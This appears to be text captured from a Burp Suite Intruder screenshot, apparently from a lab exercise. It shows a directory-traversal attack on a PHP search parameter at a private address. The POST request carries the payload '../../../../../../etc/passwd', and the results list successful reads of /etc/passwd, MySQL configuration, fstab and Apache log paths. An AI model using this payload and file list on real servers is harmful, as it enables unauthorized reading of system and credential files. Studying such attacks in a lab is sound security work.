 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they ca
Target: http://192.1.1.139
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /home.php HTTP/1.1
2 Host: 192.1.1.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlen
8 Content-Length: 10
9 Origin: http://192.1.1.139
10 Connection: close
11 Referer: http://192.1.1.139/home.php
12 Cookie: PHPSESSID=jqbll1au6uhis1ejc533edig
13 Upgrade-Insecure-Requests: 1
14
15 search=../../../../../..§/etc/passwd§
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
80 /etc/init.d/mysql 200 7001
0 200 3670
1 /etc/passwd 200 3670
46 /etc/mysql/my.cnf 200 2076
3 /etc/fstab 200 2056
4 /etc/host.conf 200 1483
6 /etc/ld.so.conf 200 1426
75 /usr/local/apache/logs/acces... 200 1424
76 /usr/local/apache/logs/error_... 200 1422
43 /etc/apache2/vhosts.d/00_de... 200 1420
142 /etc/sysconfig/network-script... 200 1418
143 /etc/sysconfig/network-script... 200 1418
139 /usr/local/share/examples/p... 200 1415
24 /usr/local/httpd2.2/htdocs/in... 200 1414
140 /usr/local/share/examples/p... 200 1414
Request Response
Pretty Raw Hex Render \n
<br>
<br>
<br>
<br>
#!/bin/bash
40 #
41 ### BEGIN INIT INFO
42 # Provides: mysql
43 # Required-Start: $remote_fs $syslog
44 # Required-Stop: $remote_fs $syslog
Search...
0 matches
Finished